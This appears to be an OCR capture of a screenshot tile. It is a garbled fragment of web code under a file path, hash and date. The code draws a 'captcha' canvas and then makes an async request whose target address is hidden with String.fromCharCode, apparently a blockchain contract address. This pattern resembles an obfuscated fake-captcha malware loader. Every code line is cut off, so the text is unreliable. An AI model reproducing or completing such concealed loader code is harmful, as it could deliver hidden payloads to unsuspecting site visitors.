
HASH: a7fda490734a1be514
Updated:
2026-05-06
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.